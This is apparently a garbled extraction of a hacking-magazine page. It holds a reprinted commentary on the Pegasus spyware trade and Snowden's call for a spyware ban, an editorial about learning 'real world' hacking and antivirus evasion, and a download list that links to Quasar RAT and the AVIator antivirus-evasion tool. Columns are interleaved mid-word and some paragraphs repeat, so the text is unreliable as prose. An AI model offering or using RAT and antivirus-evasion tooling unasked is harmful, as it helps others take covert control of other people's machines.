state to violate our own rights to privacy. The Pegasus revelations show we've arrived in a new , uncomfortable reality where highly sophisticate At the base of the spyware industry are the -d spyware tools are sold on an open market. To be under no illusion, we're referring here to an industry of for-profit malware developers creatin -g and selling the same types of tools - and some times the very same tools – used by "bad hackers" to bring businesses and government

In the wake of the Pegasus revelations, Edward Snowden has called for an international spyware ban, stating that we're moving towards a world where no device is safe. That will certai-In 2017, we also learned how a secret team of nly be the case if Pegasus meets the same fate as Eternal Blue, with its source code finding its way onto the dark web for use by criminal hackers.

d Eternal Blue, only for In the wake of the Pegasus revelations, "We need to work together to end unlawful Edward Snowden has hacker collective Shadowtargeted surveillnce. As Snowden said, we called for an internatio-Brokers and sold on the dark web. *need to chang the game*." nal spyware ban, stating that It was this spyware that would later - Amnesty International here no device is safe. That will certainly be the case if Pegasus meets the same fate as Eternal Blue, with its source code finding its way onto the dark web for use by criminal hackers.

> The Article first appeared in The Coversation.

#### **Follow Hackercool Magazine For Latest Updates**

f in 0

#### The Day I was most disappointed. OUR STORY

I have waited for this day for a long time. Just like many of you, I was also interested in learnin -g hacking about a decade ago.

After lot of brainstorming and research, I saw it good to take a course of Ethical Hacking to ac- questions were racing thru my mind. The most hieve my goal. I had one apprehension though. The courses were expensive but of short duratio -n. Will I be able to learn hacking so fast?

Having no other way to achieve my goal, I took the jump. After teaching about some basics like OSI model, Data link layer, TCP handshake etc , my favorite topic ( almost every aspiring hacker's favorite topic ) came.

System Hacking. The target was Windows XP and attacker system Backtrack. The selection of target itself disappointed me. Windows 8 was rel -eased by then and Windows 7 was still the most popular Windows operating system.

To further increase burden on my disappointment, Firewall was turned off and Antivirus disabled on the target system. I made my objecti -on clear to my Trainer.

The Trainer had logical explanations for my objections. The first demo will be on XP and the -n we will move to attacks on other OS like 7

and 8. He gave similar logic for disabling Anti virus and Firewall and said ms08\_067 exploit do -esn't run in presence of AV.

Although, I was silenced outside, many important of them was how to ask my victim to disable Av and Firewall while attacking. Every basic user used Anti Virus back then.

The course time finished before the time for moving to attacking latest Windows Os'es came.

Not willing to give up the passion of hacking, I started my own research. For first year, I felt Ethical hacking was just a farce and bypassing AV was a myth and none of the exploits would work in presence of AV.

Thankfully, I still continued my research and very soon I delved into a different dimension of hacking where there were malware undetectable by almost all antiviruses, where attackers convinced their victims to become victims by their own choice etc

Our Hackercool Magazine is the product my research of many years. Our Magazine teaches Real World Ethical Hacking i.e how hacking works in Real World.

## DOWNLOADS

1. Quasar RAT : https://github.com/quasar/Quasar

> 2. EXIF Tool : https://exiftool.org/

3. Visual Studio : https://visualstudio.microsoft.com/

4. AV | ATOR : https://github.com/Ch0pin/AVIator